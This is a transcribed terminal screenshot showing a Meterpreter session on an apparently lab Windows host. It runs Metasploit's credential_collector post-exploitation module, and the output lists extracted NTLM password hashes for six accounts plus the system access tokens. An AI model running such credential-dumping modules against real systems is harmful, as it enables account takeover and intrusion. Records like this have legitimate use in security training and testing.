 Parrot Terminal
File Edit View Search Terminal Help
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against WIN-AG46I02QBKJ
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:92937945b518814341de3f726500d4ff
Extracted: anderson:aad3b435b51404eeaad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: rebecca:aad3b435b51404eeaad3b435b51404ee:af5432a79b941528fa7fac9e7e391651
Extracted: sam:aad3b435b51404eeaad3b435b51404ee:6884b03b3b1cbac9627d5aa540215dff
Extracted: steve:aad3b435b51404eeaad3b435b51404ee:c74e060bfc4ddd6dae5cad3fe76c170c
[+] Collecting tokens...
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-AG46I02QBKJ\Administrator
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >